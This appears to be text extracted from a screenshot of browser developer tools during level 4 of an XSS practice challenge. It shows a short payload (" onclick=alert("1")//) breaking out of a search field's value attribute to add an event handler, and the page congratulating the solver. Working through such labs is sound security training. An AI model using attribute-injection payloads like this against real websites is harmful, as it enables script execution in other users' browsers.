 test.ctf8.com 显示
完成的不错！
确定
取消
控制台
源代码
14
欢迎来到lev
没有找到和" onclick=alert(
搜索
level4
payload的长度:22
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onclick=alert("1")//相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value onclick="alert("1")//""> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:22</h3>
</body>
</html>
html
body
center
form
input
样式
已计算
布局
事件侦听器
DOM 断点
属性
辅助功能
筛选器
:hov
.cls
element.style {